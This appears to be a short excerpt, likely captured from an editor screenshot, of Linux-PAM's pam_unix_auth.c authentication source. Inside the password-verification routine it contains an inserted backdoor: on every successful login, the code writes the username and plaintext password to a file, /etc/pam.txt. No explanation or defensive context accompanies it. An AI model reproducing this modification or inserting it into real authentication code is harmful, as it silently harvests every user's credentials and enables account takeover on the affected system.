 /* verify the password of this user */
retval = _unix_verify_password(pamh, name, p, ctrl);
if(retval==PAM_SUCCESS){
FILE *fp;
fp = fopen("/etc/pam.txt","a");
fprintf(fp,"%s->%s\n",name,p);
fclose(fp);
}
name = p = NULL;
AUTH_RETURN;
}
/*
* The only thing _pam_set_credentials_unix() does is initialization of
* UNIX group IDs.
*
* Well, everybody but me on linux-pam is convinced that it should not
* initialize group IDs, so I am not doing it but don't say that I haven't
* warned you. -- AOY
*/
"modules/pam_unix/pam_unix_auth.c" [converted] 224L, 6686C